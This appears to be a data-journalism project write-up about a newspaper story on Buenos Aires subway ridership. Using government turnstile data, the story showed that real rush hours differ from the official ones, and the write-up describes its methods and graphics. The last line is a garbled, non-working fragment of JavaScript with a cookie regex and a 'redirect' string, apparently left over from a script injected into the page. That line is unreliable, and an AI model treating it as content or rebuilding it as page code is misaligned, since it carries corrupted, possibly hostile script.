Newspaper article
Description
We received a pdf paper from the organization Subte.Data with subway information of 2016 and 2017. The writings of the document was based on a dataset about the number of passengers entering through the subway turnstiles that the government of the City of Buenos Aires publishes in their data website, data.buenos.gob.ar. There, we saw that the rush hours established by the government were different to the ones the statistics showed as the moment that more passengers use the subway.



This is a huge problem because the Buenos Aires Subway is really outdated and crowded, it has no air conditioning, and users suffer several delays, strikes or break-downs per day. So, if the government allocates their resources on the wrong hours, all of the system sickens even more.

So, we asked the Subte.Data organization to send us the raw material they used, and we compared it to the dataset of the government. Once we realized the figures were the same, we began the analysis. We concentrated on the amount of people that use each line of the subway per hour, daily, weekly and monthly, and discovered that the rush hours are between 7-10hrs and 16-19hrs. While the government states that the period of time that more people use this public transportation is: 8-10hrs and 18-20hrs. So, that proved that the time the maximum train offer is working, is not the one is supposed to be.
Innovation
Our project is special because we discovered a problem in the public policy making of Buenos Aires. The subway of our city is a polemic issue because of the several promises the different governments made throughout multiple years. They promise to expand the system and improve the travelling conditions, and even though some refinement was done, there are still multiple problems. Humidity, broken seats, gremial strikes, delays, smell and overpopulation, are just some of the issues people face everyday. So, the fact that the statistics that the government itself produce show a contradiction with the policies they are making, is a really disturbing fact.
In addition, we also offered the readers a service to facilitate the use of the subway. We expose at which time the amount of people increases and how the users are distributed in the different lines.
The information was replicated in multiple media news outlets and TV programs. Several twitter users asked us about the project and the Government contact us with explanations that were further included on the print version of the story.
Methodology

We used the official database found on data.buenos.gob.ar, but our idea was motivated by the report of Subte.Data organization that talked about the difference in the use of subway between 2016 and 2017. We thought the best option was to show the difference in the passenger flow of each month for the last two years. So, we calculated the daily, weekly, monthly, and annual percentage change to take into consideration and include the seasonal influence in the data.
We worked with excel to do the analysis and used dynamic table and conditional formats to compare the users participation and distribution between the lines and hours. Furthermore, we used Tableau software to make the graphics.
Infographics
The first graph shows the amount of passengers per hour betweern january and november of 2017 and how the flow distributes through the lines A, B, C, D, E and H. The flow has the shape of an “m” with clear peaks in the morning and in the afternoon and a slow growth trend in the mid-day.

The second graph combines a bar graph and a heat map of the number of users per line, day, week and month. The dark colors show the periods of more density and the light ones reflect the lowest points of the day.
“; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}
